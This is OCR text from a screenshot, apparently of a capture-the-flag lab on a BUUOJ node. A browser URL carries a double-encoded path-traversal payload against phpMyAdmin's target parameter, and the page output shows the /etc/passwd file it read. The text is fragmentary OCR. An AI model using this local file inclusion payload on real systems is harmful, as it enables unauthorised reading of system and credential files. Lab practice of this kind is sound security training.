 不安全 | node3.buuoj.cn:26992/index.php?target=db_sql.php%253f/../../../../../../../../../etc/passwd
p phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
yAdmin
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
夹
n_schema
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sb
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-dat
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:G
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false